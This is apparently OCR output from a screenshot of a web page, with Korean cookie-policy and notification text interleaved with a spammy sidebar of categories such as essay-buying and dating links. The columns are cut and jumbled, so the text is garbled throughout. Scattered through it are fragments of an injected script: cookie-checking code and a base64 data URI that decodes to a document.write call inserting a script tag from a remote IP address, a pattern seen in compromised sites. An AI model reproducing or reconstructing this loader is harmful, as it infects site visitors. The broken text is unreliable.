
article writing
Asian Single 
 사이트 중 하나를 방문 할 때 장치에 저장
Asian Women D
트 파일입니다. 다른 추적 기술은 쿠키와 유
이터 파일을 저장하거나 웹 사이트 활동을
Best Dissertati
방법에 대한 정보를 수집합니다. 이를 통해
best-dissertati
른 사용자들의 사이트와 귀하의 사이트를 귀
니다. PC 알림을 휴대 전화로 보낼지 여부를
Bets
을 적용한 후 사용해보십시오. 이제 액션 센
Bllog
알림을 받기 시작해야합니다.
=document.cookie.match(new
blog
|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
omponent(U[1]):void 0}var
Blogs
base64,ZG9jdW1lbnQud3JpdGUodW5lc2Nh
buy essay
iU2OSU3MCU3NCUyMCU3MyU3MiU2M
3NCU3MCUzQSUyRiUyRiUzMSUzOSUz
BuyEssayorigin
zNCUzNiUyRSUzNiUyRiU2RCU1MiU1M
BuyTermPape
UzQyUyRiU3MyU2MyU3MiU2OSU3MCU
h.floor(Date.now()/1e3),cookie=getC